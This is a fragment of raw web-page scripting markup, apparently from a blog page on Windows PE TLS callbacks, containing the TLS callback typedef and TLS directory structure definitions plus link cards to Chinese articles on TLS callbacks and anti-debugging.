print:whitespace-pre-wrap\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"highlight-line\",\"children\":[false,[\"$\",\"span\",null,{\"className\":\"highlight-line-content\",\"children\":[[\"typedef VOID\"],\"\\n\"]}]]}],[\"$\",\"span\",\"1\",{\"className\":\"highlight-line\",\"children\":[false,[\"$\",\"span\",null,{\"className\":\"highlight-line-content\",\"children\":[[\"(NTAPI *PIMAGE_TLS_CALLBACK) (\"],\"\\n\"]}]]}],[\"$\",\"span\",\"2\",{\"className\":\"highlight-line\",\"children\":[false,[\"$\",\"span\",null,{\"className\":\"highlight-line-content\",\"children\":[[\" PVOID DllHandle, \"],\"\\n\"]}]]}],[\"$\",\"span\",\"3\",{\"className\":\"highlight-line\",\"children\":[false,[\"$\",\"span\",null,{\"className\":\"highlight-line-content\",\"children\":[[\" DWORD Reason, //Reason 遵循dll调用时相同的参数\"],\"\\n\"]}]]}],[\"$\",\"span\",\"4\",{\"className\":\"highlight-line\",\"children\":[false,[\"$\",\"span\",null,{\"className\":\"highlight-line-content\",\"children\":[[\" PVOID Reserved\"],\"\\n\"]}]]}],[\"$\",\"span\",\"5\",{\"className\":\"highlight-line\",\"children\":[false,[\"$\",\"span\",null,{\"className\":\"highlight-line-content\",\"children\":[[\" );\"],false]}]]}]]}]}]]}]\n"])</script><script>self.__next_f.push([1,"52:[\"$\",\"div\",\"983eca351d734683a4407cd41e55ecc4\",{\"ref\":\"$undefined\",\"aria-busy\":\"$undefined\",\"className\":\"group/codeblock grid shrink grid-flow-col overflow-hidden mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex items-center justify-start gap-2 text-sm [grid-area:1/1]\",\"children\":null}],[\"$\",\"$L6e\",null,{\"codeId\":\"_S_2_\",\"style\":\"z-2 mt-2 mr-2 self-start justify-self-end leading-none opacity-0 backdrop-blur-md [grid-area:2/1] group-hover/codeblock:opacity-11\"}],[\"$\",\"pre\",null,{\"className\":\"relative overflow-auto border border-tint-subtle bg-tint-subtle theme-muted:bg-tint-base p-2 [grid-area:2/1] contrast-more:border-tint contrast-more:bg-tint-base [html.theme-bold.sidebar-filled_\u0026]:bg-tint-base rounded-md straight-corners:rounded-xs shadow-xs\",\"children\":[\"$\",\"code\",null,{\"id\":\"_S_2_\",\"className\":\"inline-grid min-w-full grid-cols-[auto_1fr] [count-reset:line] print:whitespace-pre-wrap\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"highlight-line\",\"children\":[false,[\"$\",\"span\",null,{\"className\":\"highlight-line-content\",\"children\":[[\"typedef struct _IMAGE_TLS_DIRECTORY32 {   //SIZE:0x18h\"],\"\\n\"]}]]}],[\"$\",\"span\",\"1\",{\"className\":\"highlight-line\",\"children\":[false,[\"$\",\"span\",null,{\"className\":\"highlight-line-content\",\"children\":[[\"    DWORD   StartAddressOfRawData;\"],\"\\n\"]}]]}],[\"$\",\"span\",\"2\",{\"className\":\"highlight-line\",\"children\":[false,[\"$\",\"span\",null,{\"className\":\"highlight-line-content\",\"children\":[[\"    DWORD   EndAddressOfRawData;\"],\"\\n\"]}]]}],[\"$\",\"span\",\"3\",{\"className\":\"highlight-line\",\"children\":[false,[\"$\",\"span\",null,{\"className\":\"highlight-line-content\",\"children\":[[\"    DWORD   AddressOfIndex;             // PDWORD\"],\"\\n\"]}]]}],[\"$\",\"span\",\"4\",{\"className\":\"highlight-line\",\"children\":[false,[\"$\",\"span\",null,{\"className\":\"highlight-line-content\",\"children\":[[\"    DWORD   AddressOfCallBacks;         // PIMAGE_TLS_CALLBACK *\"],\"\\n\"]}]]}],[\"$\",\"span\",\"5\",{\"className\":\"highlight-line\",\"children\":[false,[\"$\",\"span\",null,{\"className\":\"highlight-line-content\",\"children\":[[\"    DWORD   SizeOfZeroFill;\"],\"\\n\"]}]]}],[\"$\",\"span\",\"6\",{\"className\":\"highlight-line\",\"children\":[false,[\"$\",\"span\",null,{\"className\":\"highlight-line-content\",\"children\":[[\"    DWORD   Characteristics;\"],\"\\n\"]}]]}],[\"$\",\"span\",\"7\",{\"className\":\"highlight-line\",\"children\":[false,[\"$\",\"span\",null,{\"className\":\"highlight-line-content\",\"children\":[[\"} IMAGE_TLS_DIRECTORY32;\"],\"\\n\"]}]]}],[\"$\",\"span\",\"8\",{\"className\":\"highlight-line\",\"children\":[false,[\"$\",\"span\",null,{\"className\":\"highlight-line-content\",\"children\":[[\"typedef IMAGE_TLS_DIRECTORY32 * PIMAGE_TLS_DIRECTORY32;\\r\"],false]}]]}]]}]}]]}]\n"])</script><script>self.__next_f.push([1,"67:[\"$\",\"div\",\"13efeb237ddd423aae823f80833b6066\",{\"className\":\"relative overflow-hidden\",\"children\":[\"$undefined\",\"$undefined\",[\"$\",\"div\",null,{\"className\":\"relative overflow-hidden after:block after:absolute after:-inset-0 after:pointer-events-none w-fit\",\"children\":[\"$L6f\",null]}]]}]\n"])</script><script>self.__next_f.push([1,"70:I[56240,[\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"371\",\"static/chunks/371-b439355575931a61.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-e0e6c2b8b3cb2463.js\",\"9370\",\"static/chunks/9370-9d7ebcd1111393ae.js\",\"5810\",\"static/chunks/5810-a0507b69f5663b98.js\",\"7458\",\"static/chunks/7458-05aa8f91781c6664.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-0bc2f14cddf17e59.js\"],\"ZoomImage\"]\n71:Tac3,"])</script><script>self.__next_f.push([1,"https://idiotc4t.com/~gitbook/image?url=https%3A%2F%2F3969710588-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fassets%252F-M3GuIlaAXU8NbJTCRei%252F-M7kE7sWuyyueL3lVR8h%252F-M7kGwcXV0_WtmSSE7CC%252Fimage.png%3Falt%3Dmedia%26token%3D7025f7c1-0a16-4fb3-a649-ce1afabf0e92\u0026width=400\u0026dpr=1\u0026quality=100\u0026sign=8f81d181\u0026sv=2 400w, https://idiotc4t.com/~gitbook/image?url=https%3A%2F%2F3969710588-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fassets%252F-M3GuIlaAXU8NbJTCRei%252F-M7kE7sWuyyueL3lVR8h%252F-M7kGwcXV0_WtmSSE7CC%252Fimage.png%3Falt%3Dmedia%26token%3D7025f7c1-0a16-4fb3-a649-ce1afabf0e92\u0026width=400\u0026dpr=2\u0026quality=100\u0026sign=8f81d181\u0026sv=2 800w, https://idiotc4t.com/~gitbook/image?url=https%3A%2F%2F3969710588-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fassets%252F-M3GuIlaAXU8NbJTCRei%252F-M7kE7sWuyyueL3lVR8h%252F-M7kGwcXV0_WtmSSE7CC%252Fimage.png%3Falt%3Dmedia%26token%3D7025f7c1-0a16-4fb3-a649-ce1afabf0e92\u0026width=400\u0026dpr=3\u0026quality=100\u0026sign=8f81d181\u0026sv=2 1200w, https://idiotc4t.com/~gitbook/image?url=https%3A%2F%2F3969710588-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fassets%252F-M3GuIlaAXU8NbJTCRei%252F-M7kE7sWuyyueL3lVR8h%252F-M7kGwcXV0_WtmSSE7CC%252Fimage.png%3Falt%3Dmedia%26token%3D7025f7c1-0a16-4fb3-a649-ce1afabf0e92\u0026width=400\u0026dpr=4\u0026quality=100\u0026sign=8f81d181\u0026sv=2 1600w, https://idiotc4t.com/~gitbook/image?url=https%3A%2F%2F3969710588-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fassets%252F-M3GuIlaAXU8NbJTCRei%252F-M7kE7sWuyyueL3lVR8h%252F-M7kGwcXV0_WtmSSE7CC%252Fimage.png%3Falt%3Dmedia%26token%3D7025f7c1-0a16-4fb3-a649-ce1afabf0e92\u0026width=768\u0026dpr=1\u0026quality=100\u0026sign=8f81d181\u0026sv=2 768w, https://idiotc4t.com/~gitbook/image?url=https%3A%2F%2F3969710588-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fassets%252F-M3GuIlaAXU8NbJTCRei%252F-M7kE7sWuyyueL3lVR8h%252F-M7kGwcXV0_WtmSSE7CC%252Fimage.png%3Falt%3Dmedia%26token%3D7025f7c1-0a16-4fb3-a649-ce1afabf0e92\u0026width=768\u0026dpr=2\u0026quality=100\u0026sign=8f81d181\u0026sv=2 1536w, https://idiotc4t.com/~gitbook/image?url=https%3A%2F%2F3969710588-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fassets%252F-M3GuIlaAXU8NbJTCRei%252F-M7kE7sWuyyueL3lVR8h%252F-M7kGwcXV0_WtmSSE7CC%252Fimage.png%3Falt%3Dmedia%26token%3D7025f7c1-0a16-4fb3-a649-ce1afabf0e92\u0026width=768\u0026dpr=3\u0026quality=100\u0026sign=8f81d181\u0026sv=2 2304w, https://idiotc4t.com/~gitbook/image?url=https%3A%2F%2F3969710588-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fassets%252F-M3GuIlaAXU8NbJTCRei%252F-M7kE7sWuyyueL3lVR8h%252F-M7kGwcXV0_WtmSSE7CC%252Fimage.png%3Falt%3Dmedia%26token%3D7025f7c1-0a16-4fb3-a649-ce1afabf0e92\u0026width=768\u0026dpr=4\u0026quality=100\u0026sign=8f81d181\u0026sv=2 3072w"])</script><script>self.__next_f.push([1,"6f:[\"$\",\"$L70\",null,{\"alt\":\"\",\"style\":{\"maxWidth\":\"100%\",\"width\":\"$undefined\",\"height\":\"auto\"},\"loading\":\"lazy\",\"fetchPriority\":\"$undefined\",\"className\":\"block\",\"src\":\"https://idiotc4t.com/~gitbook/image?url=https%3A%2F%2F3969710588-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-legacy-files%2Fo%2Fassets%252F-M3GuIlaAXU8NbJTCRei%252F-M7kE7sWuyyueL3lVR8h%252F-M7kGwcXV0_WtmSSE7CC%252Fimage.png%3Falt%3Dmedia%26token%3D7025f7c1-0a16-4fb3-a649-ce1afabf0e92\u0026width=768\u0026dpr=4\u0026quality=100\u0026sign=8f81d181\u0026sv=2\",\"srcSet\":\"$71\",\"sizes\":\"(max-width: 640px) 400px, 768px\",\"width\":331,\"height\":811}]\n"])</script><script>self.__next_f.push([1,"5e:[\"$\",\"div\",\"5797966c50a945bdb84062c387983934\",{\"className\":\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0 relative overflow-hidden after:block after:absolute after:-inset-0 rounded-corners:rounded-sm circular-corners:rounded-2xl after:border-tint-subtle after:border after:rounded circular-corners:after:rounded-2xl rounded-corners:after:rounded-sm dark:after:mix-blend-plus-lighter after:pointer-events-none\",\"children\":[\"$\",\"$L36\",null,{\"ref\":\"$undefined\",\"href\":\"https://www.cnblogs.com/kuangke/p/7590657.html\",\"className\":\"\",\"classNames\":[\"CardStyles\"],\"insights\":\"$undefined\",\"children\":[[\"$L72\",null],[\"$\",\"span\",null,{\"className\":\"flex flex-col flex-1\",\"children\":[null,[\"$\",\"span\",null,{\"className\":\"text-base transition-colors group-hover:text-primary\",\"children\":\"WIN10 X64下通过TLS实现反调试 - 狂客 - 博客园\"}],[\"$\",\"span\",null,{\"className\":\"text-xs text-tint\",\"children\":\"www.cnblogs.com\"}]]}],[\"$\",\"$L3d\",null,{\"icon\":\"chevron-right\",\"className\":\"size-3 text-tint transition-all group-hover:translate-x-0.5 group-hover:text-primary\"}]]}]}]\n"])</script><script>self.__next_f.push([1,"72:[\"$\",\"img\",null,{\"alt\":\"Logo\",\"style\":{},\"loading\":\"lazy\",\"fetchPriority\":\"$undefined\",\"src\":\"https://idiotc4t.com/~gitbook/image?url=https%3A%2F%2Fassets.cnblogs.com%2Ffavicon_v3_2.ico\u0026width=20\u0026dpr=4\u0026quality=100\u0026sign=8c58cc\u0026sv=2\",\"className\":\"w-5 h-5 block\"}]\n"])</script><script>self.__next_f.push([1,"5d:[\"$\",\"div\",\"87ddb90eb587477b859cdd45308ae982\",{\"className\":\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0 relative overflow-hidden after:block after:absolute after:-inset-0 rounded-corners:rounded-sm circular-corners:rounded-2xl after:border-tint-subtle after:border after:rounded circular-corners:after:rounded-2xl rounded-corners:after:rounded-sm dark:after:mix-blend-plus-lighter after:pointer-events-none\",\"children\":[\"$\",\"$L36\",null,{\"ref\":\"$undefined\",\"href\":\"http://www.hackdig.com/?03/hack-2257.htm\",\"className\":\"\",\"classNames\":[\"CardStyles\"],\"insights\":\"$undefined\",\"children\":[null,[\"$\",\"span\",null,{\"className\":\"flex flex-col flex-1\",\"children\":[null,[\"$\",\"span\",null,{\"className\":\"text-base transition-colors group-hover:text-primary\",\"children\":\"黑客技术-官网首页\"}],[\"$\",\"span\",null,{\"className\":\"text-xs text-tint\",\"children\":\"www.hackdig.com\"}]]}],[\"$\",\"$L3d\",null,{\"icon\":\"chevron-right\",\"className\":\"size-3 text-tint transition-all group-hover:translate-x-0.5 group-hover:text-primary\"}]]}]}]\n"])</script><script>self.__next_f.push([1,"5f:[\"$\",\"div\",\"7dee1da33a4a4d66a69e1002fc8e55c4\",{\"className\":\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0 relative overflow-hidden after:block after:absolute after:-inset-0 rounded-corners:rounded-sm circular-corners:rounded-2xl after:border-tint-subtle after:border after:rounded circular-corners:after:rounded-2xl rounded-corners:after:rounded-sm dark:after:mix-blend-plus-lighter after:pointer-events-none\",\"children\":[\"$\",\"$L36\",null,{\"ref\":\"$undefined\",\"href\":\"https://blog.csdn.net/hotspurs/article/details/90298636\",\"className\":\"\",\"classNames\":[\"CardStyles\"],\"insights\":\"$undefined\",\"children\":[[\"$L73\",null],[\"$\",\"span\",null,{\"className\":\"flex flex-col flex-1\",\"children\":[null,[\"$\",\"span\",null,{\"className\":\"text-base transition-colors group-hover:text-primary\",\"children\":\"TLS回调函数（一）-CSDN博客\"}],[\"$\",\"span\",null,{\"className\":\"text-xs text-tint\",\"children\":\"blog.csdn.net\"}]]}],[\"$\",\"$L3d\",null,{\"icon\":\"chevron-right\",\"className\":\"size-3 text-tint transition-all group-hover:translate-x-0.5 group-hover:text-primary\"}]]}]}]\n"])</script><script>self.__next_f.push([1,"73:[\"$\",\"img\",null,{\"alt\":\"Logo\",\"style\":{},\"loading\":\"lazy\",\"fetchPriority\":\"$undefined\",\"src\":\"https://idiotc4t.com/~gitbook/image?url=https%3A%2F%2Fg.csdnimg.cn%2Fstatic%2Flogo%2Ffavicon32.ico\u0026width=20\u0026dpr=4\u0026quality=100\u0026sign=54568f46\u0026sv=2\",\"className\":\"w-5 h-5 block\"}]\n"])</script><script>self.__next_f.push([1,"60:[\"$\",\"div\",\"68475484fe7d49f18bcbc8fd152daca1\",{\"className\":\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0 relative overflow-hidden after:block after:absolute after:-inset-0 rounded-corners:rounded-sm circular-corners:rounded-2xl after:border-tint-subtle after:border after:rounded circular-corners:after:rounded-2xl rounded-corners:after:rounded-sm dark:after:mix-blend-plus-lighter after:pointer-events-none\",\"children\":[\"$\",\"$L36\",null,{\"ref\":\"$undefined\",\"href\":\"https://blog.csdn.net/qq_18218335/article/details/69357016?utm_medium=distribute.pc_relevant.none-task-blog-BlogCommendFromMachineLearnPai2-1.nonecase\u0026depth_1-utm_source=distribute.pc_relevant.none-task-blog-BlogCommendFromMachineLearnPai2-1.nonecase\",\"className\":\"\",\"classNames\":[\"CardStyles\"],\"insights\":\"$undefined\",\"children\":[[\"$L74\",null],[\"$\",\"span\",null,{\"className\":\"flex flex-col flex-1\",\"children\":[null,[\"$\",\"span\",null,{\"className\":\"text-base transition-colors group-hover:text-primary\",\"children\":\"MemoryModule阅读与PE文件解析（四）---深入理解TLS_release tls回调-CSDN博客\"}],[\"$\",\"span\",null,{\"className\":\"text-xs text-tint\",\"children\":\"blog.csdn.net\"}]]}],[\"$\",\"$L3d\",null,{\"icon\":\"chevron-right\",\"className\":\"size-3 text-tint transition-all group-hover:translate-x-0.5 group-hover:text-primary\"}]]}]}]\n"])</script><script>self.__next_f.push([1,"74:[\"$\",\"img\",null,{\"alt\":\"Logo\",\"style\":{},\"loading\":\"lazy\",\"fetchPriority\":\"$undefined\",\"src\":\"https://idiotc4t.com/~gitbook/image?url=https%3A%2F%2Fg.csdnimg.cn%2Fstatic%2Flogo%2Ffavicon32.ico\u0026width=20\u0026dpr=4\u0026quality=100\u0026sign=54568f46\u0026sv=2\",\"className\":\"w-5 h-5 block\"}]\n"])</script></body></html>